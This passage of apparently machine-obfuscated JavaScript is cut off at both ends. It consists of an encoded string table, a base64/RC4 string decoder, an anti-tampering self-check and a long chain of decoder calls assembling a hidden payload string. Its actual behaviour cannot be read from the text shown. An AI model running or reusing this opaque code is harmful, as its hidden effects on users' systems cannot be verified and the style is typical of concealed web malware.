eG','WRy7W5hdNCoD','W7mhW5u+WQ8','cKvoW7BdOW','lZFdL8kgW6zwW5zAWOW0la','gSoxW6BcJe4','WORcH1RdK3m','WRFdJ8kNltGdWRG','W5dcHgWcvG','vW7dHSk9nq','tmk9wmkHkW','dX8edH4','t8kpW77dSSo5','WQSMW5tdNSoE','WPZcRSkrW5VcNG','W6BdGSolymoa','DCo6wCoMWRK','jSkbW7TtWQS','f1LtW6VdVa','W6dcHmkajWm','iSkGWO1VEG','uSoKW4vTW4C','W5yJW64KWRW','z1BdVujT','oSkAdgxdPq','fuLhW4RdSW','j29pW6RdNG','WOegW67dVmoN','WR4IWR9/rq','WP3dVKtcJ8k+','cCkrWQnpbG','sJNdSH8F','cM1sW7ZdRa','WODAib8','W5tcHwK/ra','W4BdIConx8oF','sYJdPGaD','hSoOW5FdGKK','WPRdSKNcMSkM','B8k1W5SKoW','ueZcKSoKWPW','emoXW6ddSg4','AXK0hdy','W6tdMmolW6JcRa','WOfRmLW+','WQz4vr3dUq','m8oOaZq1','tYTykfO','rSk6W6VdQSoC','WQxcMSoaW5TE','WQTNdZrq','WQddL8oRWRKR','WOFcTCk+W5Hc','WONdN2/cUCkD','dWVcTCokka','WQjTmc1o','WPNdO8oCWQbR','W5NcGe1/qG','pCkkW7nbWR0','eSoqD8oQvq','lWlcL8oxeq','WQ5BebbV','WQdcLmoqW5Dc','jmoXzSo4CW','cmkJWQvEaG','bSkBWQ5EcW','oCk7WRvHra','W5aGW6OPWOO','msddNI03','WRL2bt1h','WQ7dOI3cTCkH','WOhcLfBcOSkF','emk6dxNdHG','DmkGW4OVoW','tsTQn2y','lqlcNSoFia','eKpcOCoVdq','mCknW69oWQG','uSolW5LSW64','W6NcHCkhWQTM','omoVpav6','WRpdQConWQOf','w8ovW7JcHZG','W4HNuLpcQW','W6FcQCkPnaO','mSokkc0n','iw5VW6VdRa','W5RcPCkJkdC','wMxcMwbj','WPTTaMpdIW','gCoynXO/','dG7dKSoLW78','lmkLwf3cOW','CHrnjhe','eSk/WOCcmW','oCkRxvFcOW','dIpdTmo2W7y','qSkhW5VdSmof','gCo9WO1wWP4','stVdUmk6dq','gI3cNSoAkq','wKxcRmo2WO0','A8oluCo0WQ8','W4pcP8kGkJq','WORdT1tcH8kQ','t8oUECohDa','W6mslfuW','iblcJ8ovhq','n3fRW5xdQa','D8o0u8o0WRW','a8o6W7PZuq','WRmTWPLbxW','DSoMW7PRW5i','oCk8WOLZcW','WQOGWQrKxG','emoMzCoeAG','WOONW6BdPCok','W4ZdHSkiEYK','WQZdTmoNWR0O','hSkNW7HMqG','oIzsW41u','W60jvSo3fG','W5RdUCoIr8ol','cmk0W658rW','i8oNCSoeCG','WQ/cM8o1W6zo','cutcVmoYcq','ASkTW5mNda','W6hcQ8kRW53cIW','g8kMW6CDrq','WQinW7NdUSom','rCk8W7RdK8oK','E8okW4z/Ba','WQ5gWODmvG','WRddP8o+WR0S','hr0ieZy','mCoDo03cHa','W6RcOCkNWP5W','CCkVW5i+oG','BmoUr8oVWRW','kmk9WRv3wq','W5RcLNCDDG','W4RcKeWbDG','sfBcRmkoW7K','mmosj8ogvmoZwKpdQ2ddGmkt','kGeTyqS','WOFdJKJcHCkG','nanYW7X4','DulcMwf0','W69FxLNcKG','bKpcO8oYfq','aSkVW790qG','oSoMW4D2qG','W47cU8kaWO5M','d8ktW7q','WOLni04H','gCk+y1RcHG','W6tdSCoSWPTI','k8k9W51IvG','csuLgtq','W5xcMgagzq','fSo6W4NdKv0','WRreqbVdIG','sfxcRCo8WPi','dSkRz1pcLq','W5uQW6ePWQW','zb9De1S','hSkWW79HqG','f8kbW6bPkG','WOmYW7RdKmoo','iCosW5Tuqq','W4BcU8oiW49x','DSk3W7ebea','bCkCW7zpWR4','WR4QW5pdL8oc','Emo4wmo3WPq','W6hcUCkjWRvf','jmoInrz+','hYr6W5D1','taZdU8kOkW','WRu6WPXUxq','pqZcJCosca','BwRdTvXN','tYxdOqKg','jmkQxLNcNa','lcefntu','W5m3umo6oa','WOO/W5jZpa','WOjMkeqH','sWVdOmknpq','rCkuW6aUeq','kHveWO3dSW','hmoMW5LEDa','W6ZdHSoDDmoi','W6JcQSkKbI4','ymkvW6hdPx8','WRSRW5NdMCop','WO0TW53dSSoB','w8oDW4zYW4K','gwpcTCovpG','mSotfdDB','W4pcHCkpfZK','W7pcHCk2cqO','jX7dKmofW7G','tcRdPH8e','WRGjW6BdMmoW','W5STW78LWQK','W6WfW6GMWQK','CYjmkwG','oSo9gZ0R','xJ0gWRxcHa','BSoCW7ZcJJG','W6SiW4muWOm','lrT9WPVdRG','jmoIgJy8','p2xcPSouWOe','W4xcMCkiodq','gmkxW7bDWQG','aCoZW7XeDq','WQ8/WQmhFq','WPjIag3dKW','e1dcTmo7ga','ihWnfYq','bNLfW7BdNG','c8oSW5VdRhC','jmo3z8ogFq','krLSWOBdUq','D8k5W6eDlG','bCoAW5Gksa','fSoQpSoTWRe','st3dSa8o','WO0pWQ7cU8kG','WRRcJ8ojW4ju','W5NcGxOuEW','eWihcra','n8o2bZXb','W5VcQ8k0edm','WQ0AW5BdOCo6','WPenWOv5Fq','W6JcL8k2fdu','BXBdHmk7oW','iSkZCL/cTW','ASoTuSoKWRy','cIRdUComW5K','WO/dGmkIrCot','WQa6WRn5sG','cqHzW5TU','mSkCW6bAWQa','W5PZvMRcOW','WOiJW7ZdPCog','WQ5VwXpdOG','W5FdNSkEgq0','bKHiW7JdMW','W6ZcVXGAzq','WQG5W4ddK8oJ','WOhcHL/dMNm','dSkFWRzvyG','m1ryW6ldPW','WQ56dtPD','g8ogfJDJ','W4xcKCkTW4NcQq','W5mtCmo+la','s8kQW4ddQCoz','emkvuxpcVW','pavBW4PG','k8kVwu3cQG','WPqCWOz9uW','WRCzWQHIwq','WQnOetDn','WOBdKSoTW4De','h8kGW7Tcvq','WPDTff4W','FmoVvCoIWQe','W5NcH8kJW43cPa','FWvtjMO','BSoGqCo3WO4','f8ogWPLQtG','WRqVW5tdNCok','w8oCmCk5ca','WRRdO8oHWRGI','W5NcPhiNEW','d1zaW5tdSG','W7utx8oSma','WPruew8D','WPFcRNVdMgK','W4xcR8kmWPSU','CSkTFCkYkW','WOKhtdNdUq','WOFdVehcGmkV','gatcJ8ohmG','rmkGu8kLjG','WPe6WOvWEW','r8oEW5XWW5S','iCoQlrn6','WOSlW6tdU8oV','W6FcQSkQiZG','xvpcPmo/WP0','nmoSgcOS','W7VdKCoyyCoA','iWNdTmobW7q','i8o4WPFcKmke','B8kov8kXda','cxP3W6FdRG','W67dJComW5ddTq','sSkPxSk8iG','W7JcNmk2WP10','m8owir9/','kmo8es8/','k8k6W75IDW','p8oJfWDV','W5FcOSkuoW8','W4FdJCklaZS','W63cGCksWQLt','qCoOW5dcKqC','wCkWW5ieCW','W7RcSCkLjs8','lHpdL8o1W7W','WRvoddzp','uSo4W554W64','aSo1W5JdJL0','i8oTD8oFCW','mCkOWRr8Ea','D8oWqSoZW5K','b8owW61YDq','W4hcTCkokZi','WQdcLCouW7PJ','mN14W57dHa','o8kTWR15Ca','udVdUaKk','W4pdUmoLDCor','WQGMWQz9qG','W4pcOmkVndW','zv9Abg8','uCkOwmk4jW','A2SfhGq','aSkhWRjFmq','hCkmW4bQW4q','nCkfW7zrWQe','W5ncBw/cTa','WQj5geFdJq','nb3dHCorWPS','WPxcK2ZdMw8','omkXWPH1ma','W77cGSkAWRLc','uColW5nOW4S','fmk2WPjNkG','hmkvWQTDeG','hHDsW4LO','WQWhs1uB','ae9pW4RdPa','dcFdPmoPW5q','WP9TkLSO','buRdRxDKpSoA','ESkgW77dMSoU','ySkeW6BdKSot','kJ/cKmoDkG','zmkYW5KTnG','WQdcGSosW4fc','W5/dKmk3gZ4','ebyffaW','mKH4W57dRq','xmoSrmo/WPW','aSkKuv3cQG','jaBcM8oAdG','lmktAmkubG','W5CxW7y4WRm','W6KGW4icWPe','tbPjpMi','dCkKjL7dHW','dmktWRbwbW','jSoueqrJ','BSkXW5CRmG','W5OPW6m2WQ4','fSokW7jPDq','nSkLtv7cGq','W61NCeZcLa','lSklWQzffa','WO3cLvVdLgK','W6aasCoYbW','W5tcM2ShFW','W5frW58qj8o7p2i8W63dTba','WOfTESoqfG','zmoSsmo2WOy','WPCPW7RdK8oe','W57dKSkwgda','W4hcGrO9WR8','eCkaWQddT0e','aHGwfGa','m8k/r0tcOW','aCoUW4ldSKG','nrufDcq','Ab59fNK','oXhdP8oqW60','dCkgW6HQuq','CYvonN0','W6uUguNcTG','ALdcQCoYWO8','EanRh1S','icaXpba','a8kBWQ5laG','W6PTrCoClq','W63dHCogDCoi','fWixgry','W5/cO8kKWO5F'];function _0x6546636d(a,b){a=a-0xe2;var c=_0x6546636c[a];if(_0x6546636d['PJdJMh']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6546636d['QxDARJ']=h,_0x6546636d['URIpNy']={},_0x6546636d['PJdJMh']=!![];}var e=_0x6546636c[0x0],f=a+e,g=_0x6546636d['URIpNy'][f];if(g===undefined){if(_0x6546636d['NJlidT']===undefined){var i=function(j){this['CudqGV']=j,this['pLJGLW']=[0x1,0x0,0x0],this['qhFeOs']=function(){return'newState';},this['hKPjuo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Ilsofi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['lXjvfi']=function(){var j=new RegExp(this['hKPjuo']+this['Ilsofi']),k=j['test'](this['qhFeOs']['toString']())?--this['pLJGLW'][0x1]:--this['pLJGLW'][0x0];return this['aLbRXW'](k);},i['prototype']['aLbRXW']=function(j){if(!Boolean(~j))return j;return this['auVIBv'](this['CudqGV']);},i['prototype']['auVIBv']=function(j){for(var k=0x0,l=this['pLJGLW']['length'];k<l;k++){this['pLJGLW']['push'](Math['round'](Math['random']())),l=this['pLJGLW']['length'];}return j(this['pLJGLW'][0x0]);},new i(_0x6546636d)['lXjvfi'](),_0x6546636d['NJlidT']=!![];}c=_0x6546636d['QxDARJ'](c,b),_0x6546636d['URIpNy'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x6546636d;while(!![]){try{var c=-parseInt(V(0x521,'qxTz'))+parseInt(V(0x4d3,'8pEJ'))*-parseInt(V(0x8e1,'Jq6z'))+-parseInt(V(0xb35,'J&3b'))+-parseInt(V(0x5ca,'GXDB'))*parseInt(V(0xa3a,'Vf1P'))+parseInt(V(0x4b6,'DYgy'))+parseInt(V(0x1d8,'p2OR'))+parseInt(V(0xafa,')[1Y'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6546636c,0x30df0),!function(){var W=_0x6546636d,c={};c[W(0x685,'7UVk')]=function(z,B){return z<B;},c[W(0xa49,'m)&a')]=function(z,B){return z!==B;},c[W(0xb15,'ICEQ')]=function(z,B){return z===B;},c[W(0x4cc,'Ar!s')]=function(z,B){return z+B;},c[W(0x6f9,']Ipf')]=function(z,B){return z*B;},c[W(0x24e,'VDeI')]=function(z,B){return z-B;},c[W(0x9b4,'MQJO')]=function(z,B){return z+B;},c[W(0xae0,'M#ZZ')]=function(z,B){return z-B;},c[W(0x655,'LZJx')]=function(z,B){return z===B;},c[W(0x652,')[1Y')]=function(z,B){return z===B;},c[W(0x680,'r][s')]=function(z,B,D,F,I,K,L,N,P,T,U){return z(B,D,F,I,K,L,N,P,T,U);},c[W(0x637,'04K1')]=function(z,B){return z||B;},c[W(0x3e3,'Fb4X')]=function(z,B){return z(B);},c[W(0xb62,')[1Y')]=function(z){return z();},c[W(0x8a9,'7UVk')]=function(z,B,D,F,I,K,L,N){return z(B,D,F,I,K,L,N);},c[W(0x5a5,'Xko@')]=function(z,B){return z!==B;},c[W(0xa29,'9xnc')]=function(z,B){return z!==B;},c[W(0x83f,'DYgy')]=function(z,B,D,F,I,K,L){return z(B,D,F,I,K,L);},c[W(0x5d0,'J&3b')]=function(z){return z();},c[W(0x59d,'sgpY')]=function(z,B){return z(B);},c[W(0xacb,'g%FR')]=function(z,B,D,F,I){return z(B,D,F,I);},c[W(0x860,'ANfj')]=function(z,B){return z||B;},c[W(0x54b,'p2OR')]=W(0x8c7,'Jq6z')+W(0xa67,'m)&a')+W(0x1e1,'Fb4X')+W(0x9c7,'ENoa')+W(0x749,'7UVk')+W(0x9cb,'r][s')+W(0x2cb,'BRdS')+W(0x7f3,'1O6g')+W(0x613,'r][s')+W(0x62a,'1yoc')+W(0x6fa,'g%FR')+W(0x1dc,'1yoc')+W(0x50f,'IJeM')+W(0x5a3,'uR7R')+W(0x21d,'J&3b')+W(0xbc8,'Wng(')+W(0x669,'r][s')+W(0x524,'r][s')+W(0x393,'A%7R')+W(0x940,'hHz[')+W(0x391,'sgpY')+W(0x7a1,'Xko@')+W(0x597,'J&3b')+W(0x155,'TyN]')+W(0x4b9,'hHz[')+W(0x9ca,'ANfj')+W(0x455,'!DSX')+W(0x66e,'GXDB')+W(0x555,'!DSX')+W(0x904,'DYgy')+W(0x7f5,'DYgy')+W(0x8bd,'ENoa')+W(0xb67,'1yoc')+W(0xb86,'ENoa')+W(0x40e,'LZJx')+W(0x95b,']Ipf')+W(0x33b,'Empw')+W(0x746,'8pEJ')+W(0x8f8,'9xnc')+W(0x45f,']Ipf')+W(0xea,'s9be')+W(0xa7f,'7UVk')+W(0x952,'Av*2')+W(0xb77,'p2OR')+W(0x995,'04K1')+W(0x7a4,'Av*2')+W(0x93e,'1yoc')+W(0x414,'s9be')+W(0x95c,'BRdS')+W(0x557,'IJeM')+W(0x312,'Ar!s')+W(0x573,'Vf1P')+W(0xabf,'Vf1P')+W(0x2ba,'A%7R')+W(0x41e,'1yoc')+W(0x39c,'J&3b')+W(0xb43,'Ar!s')+W(0x2cc,'8pEJ')+W(0x1d9,'RPAE')+W(0x41b,'ENoa')+W(0x2a2,'s9be')+W(0x7ea,'1yoc')+W(0x784,'Fb4X')+W(0xa94,'2bVU')+W(0x830,'kR*v')+W(0xba2,'rsEb')+W(0xbbe,'7UVk')+W(0x432,'$#EP')+W(0x2c7,'Jq6z')+W(0x7ed,']Ipf')+W(0x298,'ANfj')+W(0x587,'Av*2')+W(0x3f8,'g%FR')+W(0x528,'Xko@')+W(0xacf,'ICEQ')+W(0x963,'!DSX')+W(0xa76,'r][s')+W(0xa86,'rsEb')+W(0x72e,'kR*v')+W(0x717,'IJeM')+W(0x131,'TyN]')+W(0x246,'BRdS')+W(0x481,'!DSX')+W(0xb04,'1yoc')+W(0x67a,'Empw')+W(0xb8f,'Ar!s')+W(0x99c,'kR*v')+W(0x5af,'hHz[')+W(0xad2,'$#EP')+W(0xbd1,'Jq6z')+W(0x1be,'ENoa')+W(0x3c6,'8pEJ')+W(0x1e3,'GOr&')+W(0x4eb,'m)&a')+W(0x582,'ICEQ')+W(0x76d,'04K1')+W(0x395,'kR*v')+W(0x5f7,'g%FR')+W(0x9c1,'ENoa')+W(0x8df,'RPAE')+W(0x61d,'J&3b')+W(0xe2,'r][s')+W(0xe6,'GXDB')+W(0x219,'MQJO')+W(0x394,'9xnc')+W(0x88f,'jynd')+W(0x5bc,'9xnc')+W(0x31e,'r][s')+W(0x754,'2bVU')+W(0xab4,'!DSX')+W(0x8a3,'ENoa')+W(0xaa5,'qxTz')+W(0x570,'J&3b')+W(0x89a,'DYgy')+W(0x99a,'MQJO')+W(0x2d6,'jynd')+W(0x559,'ENoa')+W(0x75f,'g%FR')+W(0x79f,'DYgy')+W(0x7ca,'Fb4X')+W(0xa99,'![kW')+W(0x474,'g%FR')+W(0x39b,'$#EP')+W(0x8a1,'ENoa')+W(0x213,'IJeM')+W(0x51e,'TyN]')+W(0xaa9,'Vf1P')+W(0x6c9,'Jq6z')+W(0x808,'O%&t')+W(0xac1,'!DSX')+W(0x593,'sgpY')+W(0xaf2,'Av*2')+W(0xbae,'LZJx')+W(0x711,'BRdS')+W(0x8dc,'GOr&')+W(0x4ba,'ICEQ')+W(0x50a,'rsEb')+W(0xb2f,'ICEQ')+W(0x522,'Vf1P')+W(0x231,'ANfj')+W(0xb05,')[1Y')+W(0xa9d,'IJeM')+W(0x78a,'s9be')+W(0xb3e,'VDeI')+W(0x28b,'kR*v')+W(0xbdd,'m)&a')+W(0x2a4,'Av*2')+W(0x4fc,'sgpY')+W(0x206,'!DSX')+W(0x4e5,'uR7R')+W(0x3ce,'ICEQ')+W(0x623,'Jq6z')+W(0x5a9,'GXDB')+W(0x599,'GXDB')+W(0x55f,'Wng(')+W(0x588,'2bVU')+W(0x972,'MQJO')+W(0x211,'ICEQ')+W(0x7bd,'MQJO')+W(0x4ce,'Jq6z')+W(0x30e,'Ar!s')+W(0x83a,'BRdS')+W(0x6e2,'GOr&')+W(0x476,'2bVU')+W(0xbcc,')[1Y')+W(0xb93,'7UVk')+W(0x8f5,'BRdS')+W(0x7f6,'ENoa')+W(0x342,'Ar!s')+W(0x7d8,'jynd')+W(0x8b3,'TyN]')+W(0x5f4,')[1Y')+W(0x6fb,'J&3b')+W(0x1d4,'Fb4X')+W(0x708,'TyN]')+W(0x854,'VDeI')+W(0x692,'A%7R')+W(0x810,'Vf1P')+W(0x1c0,'m)&a')+W(0x4bb,'$#EP')+W(0x5e1,'8pEJ')+W(0x465,'RPAE')+W(0x412,'ANfj')+W(0xb55,'jynd')+W(0x88a,'$#EP')+W(0xbb5,'7UVk')+W(0x94f,'Jq6z')+W(0x9f3,'A%7R')+W(0x512,'rsEb')+W(0x9fb,'1yoc')+W(0x241,'rsEb')+W(0xb31,'IJeM')+W(0x38a,'Jq6z')+W(0x1e6,'Ar!s')+W(0x6b8,'!DSX')+W(0x277,']Ipf')+W(0x4fb,'8pEJ')+W(0x95d,'ICEQ')+W(0xb97,'sgpY')+W(0x177,'1yoc')+(W(0x96b,'DYgy')+W(0x694,'g%FR')+W(0x673,'ENoa')+W(0x69c,'Ar!s')+W(0xa48,'GOr&')+W(0x49a,'TyN]')+W(0x8fd,'TyN]')+W(0x7b0,'IJeM')+W(0x898,'LZJx')+W(0x6bf,'Empw')+W(0x318,'1yoc')+W(0x2fd,'1yoc')+W(0x2f2,']Ipf')+W(0x544,'GXDB')+W(0x3c0,'sgpY')+W(0x119,'r][s')+W(0xb16,'!DSX')+W(0x36a,'9xnc')+W(0x292,'r][s')+W(0x925,'1yoc')+W(0x2e2,'![kW')+W(0x3f4,'M#ZZ')+W(0x37d,'rsEb')+W(0xf0,'GOr&')+W(0x586,'g%FR')+W(0x401,'BRdS')+W(0xb48,'7UVk')+W(0x543,'Jq6z')+W(0x5ed,'O%&t')+W(0xab0,'DYgy')+W(0x360,'m)&a')+W(0x6c7,'ENoa')+W(0x969,'Ar!s')+W(0x9ee,']Ipf')+W(0xad4,'O%&t')+W(0x68e,'7UVk')+W(0x7a0,']Ipf')+W(0x7eb,'m)&a')+W(0x852,'g%FR')+W(0x9ba,'Wng(')+W(0x6c4,'Jq6z')+W(0xa7d,'r][s')+W(0x221,'O%&t')+W(0x49d,'s9be')+W(0x764,'Xko@')+W(0x9b8,'DYgy')+W(0x612,'Av*2')+W(0x1cf,'2bVU')+W(0xab2,'Empw')+W(0x108,'MQJO')+W(0xb3f,'qxTz')+W(0xad9,'s9be')+W(0x227,'8pEJ')+W(0x734,'GOr&')+W(0x783,'ANfj')+W(0x381,'Av*2')+W(0xa7e,'s9be')+W(0x134,'2bVU')+W(0x6f2,'Ar!s')+W(0x80c,'kR*v')+W(0x153,'m)&a')+W(0x79d,'m)&a')+W(0x25c,'Vf1P')+W(0xac9,'qxTz')+W(0x4f5,'uR7R')+W(0x117,'jynd')+W(0x14b,'Ar!s')+W(0xa85,'IJeM')+W(0x81f,'Fb4X')+W(0x5f6,'ENoa')+W(0x209,'1yoc')+W(0xb37,'ANfj')+W(0x618,'7UVk')+W(0xff,'MQJO')+W(0x2d7,'MQJO')+W(0x135,'Vf1P')+W(0x1a6,'04K1')+W(0x235,'Wng(')+W(0x150,'DYgy')+W(0x915,'LZJx')+W(0x4f4,'Fb4X')+W(0x677,'![kW')+W(0x8e2,'J&3b')+W(0x796,'9xnc')+W(0x305,'O%&t')+W(0x148,'RPAE')+W(0x91e,'Fb4X')+W(0x1c4,'Vf1P')+W(0x2e4,'7UVk')+W(0x43b,'1yoc')+W(0xaef,'GXDB')+W(0x2cf,')[1Y')+W(0x797,'Jq6z')+W(0xbc1,'DdN*')+W(0x77d,'1yoc')+W(0x910,'1yoc')+W(0xa33,']Ipf')+W(0x683,'J&3b')+W(0xb6c,'GXDB')+W(0x369,'Ar!s')+W(0x3de,'IJeM')+W(0x224,'uR7R')+W(0x937,'m)&a')+W(0x9c8,'04K1')+W(0xb34,'ICEQ')+W(0x388,'uR7R')+W(0x499,'ANfj')+W(0xb2a,'qxTz')+W(0x16a,')[1Y')+W(0x760,'Fb4X')+W(0xbd4,'GXDB')+W(0x611,'$#EP')+W(0x114,'LZJx')+W(0x4f2,'ENoa')+W(0x431,'Vf1P')+W(0x5d3,'r][s')+W(0x1c5,'rsEb')+W(0x9d7,'J&3b')+W(0x5ad,'Jq6z')+W(0x338,'m)&a')+W(0xb8c,'O%&t')+W(0xae5,'J&3b')+W(0xaf0,'J&3b')+W(0x7db,'M#ZZ')+W(0xab6,'O%&t')+W(0x758,'GXDB')+W(0xa81,'kR*v')+W(0x54d,'A%7R')+W(0x562,'rsEb')+W(0x3f5,'ENoa')+W(0x53d,'uR7R')+W(0x263,'2bVU')+W(0xb8a,'uR7R')+W(0x3ef,'$#EP')+W(0x405,'Empw')+W(0x572,')[1Y')+W(0x72b,'jynd')+W(0x9ec,'m)&a')+W(0xa95,'1yoc')+W(0x79c,'MQJO')+W(0x57e,'p2OR')+W(0x890,'MQJO')+W(0x921,'sgpY')+W(0x5e0,'GXDB')+W(0xbca,'rsEb')+W(0x8bc,'ENoa')+W(0x1b2,'r][s')+W(0x490,'Fb4X')+W(0x9b9,'A%7R')+W(0xaf9,')[1Y')+W(0xaf7,'Empw')+W(0xb9b,'jynd')+W(0x76e,'kR*v')+W(0x6d0,'1yoc')+W(0xb91,'DdN*')+W(0x9dd,'rsEb')+W(0x9a8,'GOr&')+W(0x62d,'LZJx')+W(0x23e,'ANfj')+W(0x8b7,'ICEQ')+W(0x3aa,'Jq6z')+W(0x437,'J&3b')+W(0xb58,'04K1')+W(0x310,'A%7R')+W(0xa70,'ANfj')+W(0x67f,'RPAE')+W(0x5b2,'![kW')+W(0xa6a,'$#EP')+W(0x742,']Ipf')+W(0x2d1,'7UVk')+W(0x165,'Empw')+W(0x5e5,'Empw')+W(0x31a,'ANfj')+W(0x3c5,'Xko@')+W(0xb64,'04K1')+W(0x77f,'!DSX')+W(0x886,'9xnc')+W(0x9c5,'rsEb')+W(0x40b,'2bVU')+W(0x993,'DYgy')+W(0x514,'2bVU')+W(0x3d4,'p2OR')+W(0xa06,'ICEQ')+W(0x34e,'ENoa')+W(0x21b,'MQJO')+W(0x175,'1O6g')+W(0x9e1,'r][s')+W(0x636,'Fb4X')+W(0x3fc,'M#ZZ')+W(0x2fb,'Ar!s')+W(0x580,'p2OR')+W(0xba7,'1yoc')+W(0x89b,'rsEb')+W(0x216,'hHz[')+W(0x5d8,'M#ZZ')+W(0xb09,'O%&t')+W(0x460,'Vf1P')+W(0xbac,'1yoc')+W(0x26a,'Xko@')+W(0x4d4,'Vf1P'))+(W(0x2db,'s9be')+W(0x182,'Jq6z')+W(0x2b7,'J&3b')+W(0x1a2,'!DSX')+W(0x326,'sgpY')+W(0x128,'ENoa')+W(0x96c,'sgpY')+W(0x736,'MQJO')+W(0x1ac,'A%7R')+W(0x8a4,'s9be')+W(0x9be,'MQJO')+W(0x9b1,'s9be')+W(0x6d3,'GOr&')+W(0x994,'$#EP')+W(0x3a8,'DYgy')+W(0x31c,'kR*v')+W(0x1cd,'9xnc')+W(0x7ab,'O%&t')+W(0x780,'hHz[')+W(0xbd7,'1yoc')+W(0xa92,'sgpY')+W(0xb5f,'r][s')+W(0x1ba,'ANfj')+W(0x49c,'Vf1P')+W(0x6bd,'Fb4X')+W(0x34a,'ICEQ')+W(0xa63,']Ipf')+W(0x25d,'DYgy')+W(0x9f7,'!DSX')+W(0xa32,'M#ZZ')+W(0x8c2,'J&3b')+W(0xf6,'GOr&')+W(0x532,'Xko@')+W(0x99e,'BRdS')+W(0x3b4,'s9be')+W(0x523,'p2OR')+W(0x30b,'DdN*')+W(0x96e,'Vf1P')+W(0x99f,'ENoa')+W(0x654,'Wng(')+W(0x33e,'Empw')+W(0x41f,'qxTz')+W(0x7fe,'2bVU')+W(0x5a2,'m)&a')+W(0x410,'GXDB')+W(0x1e5,'J&3b')+W(0x5ba,'2bVU')+W(0xb38,'Av*2')+W(0x92b,'DdN*')+W(0x56d,'GOr&')+W(0x799,'RPAE')+W(0x9cd,'s9be')+W(0x3fd,'GOr&')+W(0x578,'uR7R')+W(0x31d,'DYgy')+W(0x563,'M#ZZ')+W(0x46f,'rsEb')+W(0x94a,'M#ZZ')+W(0x4d2,'O%&t')+W(0x101,'O%&t')+W(0x32f,'ENoa')+W(0x50c,'ENoa')+W(0x449,'Av*2')+W(0x594,'Wng(')+W(0x22d,'MQJO')+W(0xb7b,')[1Y')+W(0x795,'Jq6z')+W(0x9b5,'04K1')+W(0x755,'8pEJ')+W(0x6e7,'M#ZZ')+W(0x375,'Jq6z')+W(0x511,'1yoc')+W(0x2a6,'sgpY')+W(0x8e5,'DYgy')+W(0x293,'J&3b')+W(0x75b,'g%FR')+W(0xaa8,'04K1')+W(0x323,'sgpY')+W(0x1c8,'M#ZZ')+W(0x8d6,'VDeI')+W(0x4e2,'rsEb')+W(0x78c,'Vf1P')+W(0x877,'LZJx')+W(0x603,'g%FR')+W(0x339,']Ipf')+W(0x28c,'1yoc')+W(0x273,'BRdS')+W(0x445,'ANfj')+W(0x1ae,'DYgy')+W(0x718,'2bVU')+W(0x9e4,'04K1')+W(0x288,'ENoa')+W(0xa6d,'!DSX')+W(0x5cd,'sgpY')+W(0x6a7,'7UVk')+W(0xa78,'1yoc')+W(0x7fd,'Xko@')+W(0x590,'ANfj')+W(0x167,'Vf1P')+W(0x482,'1yoc')+W(0xa90,'Fb4X')+W(0x7a6,'M#ZZ')+W(0x320,'J&3b')+W(0x316,'Wng(')+W(0xaa7,'J&3b')+W(0x97c,')[1Y')+W(0x444,'uR7R')+W(0x670,'m)&a')+W(0x5f8,'![kW')+W(0x847,'Wng(')+W(0x76b,'2bVU')+W(0xa9f,'Ar!s')+W(0x24f,'Av*2')+W(0x374,'LZJx')+W(0x61e,'Empw')+W(0x929,'!DSX')+W(0x986,'g%FR')+W(0x2e0,'Ar!s')+W(0x1d1,'GOr&')+W(0x980,'m)&a')+W(0x3a2,'LZJx')+W(0x6d5,'7UVk')+W(0x803,'Empw')+W(0x2a7,'8pEJ')+W(0x55e,'O%&t')+W(0x467,'s9be')+W(0x6f6,'ANfj')+W(0x909,'m)&a')+W(0x71e,'kR*v')+W(0xb19,'qxTz')+W(0x3a0,'!DSX')+W(0x6cc,'!DSX')+W(0x707,'TyN]')+W(0x67c,'7UVk')+W(0x1c9,'TyN]')+W(0x363,'qxTz')+W(0x193,'kR*v')+W(0x59a,'MQJO')+W(0x348,'A%7R')+W(0x217,'GXDB')+W(0xb5e,'rsEb')+W(0x3d1,'jynd')+W(0xad5,'GXDB')+W(0x4cd,'rsEb')+W(0x6a3,'DdN*')+W(0x78b,')[1Y')+W(0x28f,'MQJO')+W(0x863,'g%FR')+W(0x16d,'RPAE')+W(0xb17,')[1Y')+W(0x86b,'Fb4X')+W(0x4b3,'DYgy')+W(0xaea,'Fb4X')+W(0x7b7,')[1Y')+W(0xb54,'TyN]')+W(0x18a,'uR7R')+W(0x690,'m)&a')+W(0x957,'7UVk')+W(0x370,'r][s')+W(0x704,'ENoa')+W(0x2b3,'Jq6z')+W(0x7b5,'TyN]')+W(0x984,'MQJO')+W(0x62c,'J&3b')+W(0x26f,'BRdS')+W(0x3a3,'VDeI')+W(0x820,'jynd')+W(0x7f2,'!DSX')+W(0x922,'VDeI')+W(0xb71,'GOr&')+W(0xa89,'Fb4X')+W(0x319,'Ar!s')+W(0x8ad,'9xnc')+W(0xb59,'MQJO')+W(0x503,'![kW')+W(0x529,'ANfj')+W(0xbaa,'1yoc')+W(0x5ae,']Ipf')+W(0x520,'ICEQ')+W(0x55c,']Ipf')+W(0x124,'![kW')+W(0x470,'Wng(')+W(0x737,'7UVk')+W(0x6cf,'kR*v')+W(0x7c4,'sgpY')+W(0x3d6,'M#ZZ')+W(0x778,'Xko@')+W(0x1b4,'kR*v')+W(0x712,'BRdS')+W(0x4b1,'LZJx')+W(0x4e1,'7UVk')+W(0x2a5,'Av*